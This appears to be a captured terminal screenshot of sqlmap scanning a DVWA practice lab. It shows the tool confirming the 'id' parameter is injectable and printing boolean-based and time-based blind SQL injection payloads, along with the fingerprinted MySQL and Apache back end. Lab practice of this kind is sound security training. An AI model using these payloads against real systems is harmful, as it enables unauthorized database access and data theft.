 Terminal - dojo@dojo-VirtualBox: ~
File Edit View Terminal Tabs Help
[14:05:54] [INFO] testing 'MySQL UNION query (85) - 1 to 20 columns'
[14:05:54] [INFO] testing 'MySQL UNION query (85) - 21 to 40 columns'
[14:05:54] [INFO] testing 'MySQL UNION query (85) - 41 to 60 columns'
[14:05:54] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 163 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5290=5290-- yYZJ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- RrqQ&Submit=Submit
---
[14:06:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[14:06:08] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 111 times
[14:06:08] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/output/dvwa.local'